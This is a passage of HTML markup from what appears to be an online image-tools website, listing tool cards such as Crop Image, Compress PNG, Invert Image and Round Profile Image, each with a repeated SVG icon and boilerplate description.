<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Crop Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="compress-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Compress Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="compress-png.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Compress PNG</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-flip.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Flip & Rotate</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="invert-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Invert Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="favicon-maker.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to Favicon</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-filter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Enhancer</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="yt-banner.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>YT Banner Size</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="glow-adder.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PNG Glow Adder</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="png-padding.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PNG Padding Adder</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ascii-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>ASCII Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-direction.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Direction</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-shapper.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Shape Changer</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-effects.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Effects</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="round-pic.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Round Profile Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="color-splash.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
